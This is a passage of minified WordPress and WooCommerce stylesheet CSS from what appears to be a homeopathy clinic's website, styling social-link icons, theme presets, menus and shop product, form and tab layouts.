.wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}[class^=wp-block-]{margin-bottom:1.7em}.default-page p{max-width:100%}.entry-content.default-page ul{list-style-type:disc;padding-left:40px}.single-post .entry-main .entry-content.default-page ul li{padding-left:0!important;margin-bottom:0!important}.default-page h3{margin-bottom:1em!important;line-height:38px}.single-format-standard .entry-content.default-page ul{padding-left:20px}.single-format-standard .entry-content.default-page ul{margin-right:40px}.single-format-standard .entry-content.default-page ul li{margin-bottom:16px!important}.single-format-standard .entry-content ul li ol li{list-style:decimal!important}.single-format-standard .entry-content ul li ol li ul li{list-style:disc!important}.single-format-standard .entry-content ol li ul li ul li{list-style:circle!important;padding-left:30px}.single-format-standard .entry-content ol li ul li ul{list-style:circle!important;padding-left:30px!important}.single-format-standard .entry-content ul li ul{list-style:circle!important;padding-left:30px!important}.single-format-standard .entry-content ul li ul ol{padding-left:30px!important}.wraper_blog_main.default-page ul li:before{content:none!important}.single-format-standard .entry-content ul li:before{content:none!important}.single-post.default-page ul li:before{content:none!important}.post-template-default .blog_single ul li:before{content:none!important}.entry-content.default-page p a{text-decoration:underline!important}.default-page ol>li>ul>li{list-style-type:disc!important}.single-format-standard .entry-content ul li ol li ul li{list-style:circle!important}.single-format-standard .entry-content ul li ol li ul{padding-left:0!important}.default-page code{padding:2px 4px;font-size:90%;color:#23282d;background-color:#f3f4f5;border-radius:4px}.default-page ul li{list-style:disc}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.rt-mega-menu{visibility:hidden;opacity:0;z-index:2;position:absolute;background-color:#f3f3f3}.rt-mega-menu-row{display:table;table-layout:fixed;width:100%;margin:0;padding:0;list-style:none}.rt-mega-menu-col{display:table-cell}li.rt-mega-menu-open>.rt-mega-menu{height:auto;visibility:visible;opacity:1}.rt-mega-menu-full-width{position:static}.rt-mega-menu-full-width .rt-mega-menu{left:0;right:0}.rt-mega-menu-tabs{margin:0;padding:0;list-style:none;background:#eee}.rt-mega-menu-tabs .rt-mega-menu-tab{position:static;width:100%}.rt-mega-menu-tabs .rt-mega-menu-tab>a{width:20%;color:#333}.rt-mega-menu-tabs .rt-mega-menu-tab .rt-mega-menu-tab-content{position:absolute;top:0;left:20%;display:none}.rt-mega-menu-tabs .rt-mega-menu-tab-open .rt-mega-menu-tab-content{display:block;width:80%;background:#fff}.rt-mega-menu-transition-default>.rt-mega-menu-open>.rt-mega-menu{visibility:visible;opacity:1}.rt-mega-menu-transition-default>li>.rt-mega-menu{visibility:hidden;opacity:0}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce div.product div.images{float:left;width:48%}.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after{clear:both}.woocommerce form .form-row label{display:block}.woocommerce form .form-row label.checkbox{display:inline}.woocommerce form .form-row select{width:100%}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{background-color:transparent;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, .8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0;border-style:solid;border-color:#1e85be transparent transparent;z-index:100;display:block}.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto}.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row select{cursor:pointer;appearance:none;padding-right:3em;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:var(--wpr-bg-66a88e98-ed69-43aa-a395-0335a86f0a25) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.7;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce 